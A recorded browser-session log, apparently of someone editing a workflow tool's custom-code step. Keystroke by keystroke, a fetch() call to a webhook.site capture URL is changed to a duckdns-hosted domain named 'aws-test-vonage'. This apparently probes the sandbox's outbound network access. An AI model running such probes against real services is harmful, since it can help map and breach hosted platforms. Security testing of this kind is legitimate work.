
scroll to position [0, 0]

click at [1409, 200] on div "Custom Code was set up successfully! Hide Sample Output Data Refresh Sample Out…" at bounding box center [1424, 330] width 249 height 288
click at [1404, 213] on div "Hide Sample Output Data" at bounding box center [1423, 216] width 95 height 10

click at [1351, 133] on div "Step 1 Inputs" at bounding box center [1425, 129] width 265 height 19

scroll to position [263, 0]

click at [1374, 236] on div "fetch ( ' http://webhook.site/ 0d2fd261-bc8e-4534-8f8a-1fa4eab5b6 60 ' ) . then…" at bounding box center [1440, 233] width 198 height 167

scroll to position [0, 168]
drag, startPoint x: 1068, startPoint y: 115, endPoint x: 1173, endPoint y: 125, distance: 105.5
type textarea "fetch('http://a') .then(res => resolve(res.text())) .then(text => resolve(text)…"

type textarea "fetch('http://aw') .then(res => resolve(res.text())) .then(text => resolve(text…"
type textarea "fetch('http://aws') .then(res => resolve(res.text())) .then(text => resolve(tex…"
type textarea "fetch('http://aws-') .then(res => resolve(res.text())) .then(text => resolve(te…"

type textarea "fetch('http://aws-') .then(res => resolve(res.text())) .then(text => resolve(te…"
type textarea "fetch('http://aws-t') .then(res => resolve(res.text())) .then(text => resolve(t…"
type textarea "fetch('http://aws-te') .then(res => resolve(res.text())) .then(text => resolve(…"

type textarea "fetch('http://aws-tes') .then(res => resolve(res.text())) .then(text => resolve…"
type textarea "fetch('http://aws-test') .then(res => resolve(res.text())) .then(text => resolv…"
type textarea "fetch('http://aws-test-') .then(res => resolve(res.text())) .then(text => resol…"

type textarea "fetch('http://aws-test-') .then(res => resolve(res.text())) .then(text => resol…"
type textarea "fetch('http://aws-test-v') .then(res => resolve(res.text())) .then(text => reso…"
type textarea "fetch('http://aws-test-vo') .then(res => resolve(res.text())) .then(text => res…"

type textarea "fetch('http://aws-test-von') .then(res => resolve(res.text())) .then(text => re…"
type textarea "fetch('http://aws-test-vona') .then(res => resolve(res.text())) .then(text => r…"
type textarea "fetch('http://aws-test-vonag') .then(res => resolve(res.text())) .then(text => …"

type textarea "fetch('http://aws-test-vonag') .then(res => resolve(res.text())) .then(text => …"
type textarea "fetch('http://aws-test-vonage') .then(res => resolve(res.text())) .then(text =>…"
type textarea "fetch('http://aws-test-vonage.') .then(res => resolve(res.text())) .then(text =…"

scroll to position [0, 133]
type textarea "fetch('http://aws-test-vonage.d') .then(res => resolve(res.text())) .then(text …"
type textarea "fetch('http://aws-test-vonage.du') .then(res => resolve(res.text())) .then(text…"

type textarea "fetch('http://aws-test-vonage.duc') .then(res => resolve(res.text())) .then(tex…"
type textarea "fetch('http://aws-test-vonage.duck') .then(res => resolve(res.text())) .then(te…"
type textarea "fetch('http://aws-test-vonage.duckd') .then(res => resolve(res.text())) .then(t…"

type textarea "fetch('http://aws-test-vonage.duckd') .then(res => resolve(res.text())) .then(t…"
type textarea "fetch('http://aws-test-vonage.duckdn') .then(res => resolve(res.text())) .then(…"
type textarea "fetch('http://aws-test-vonage.duckdns') .then(res => resolve(res.text())) .then…"

type textarea 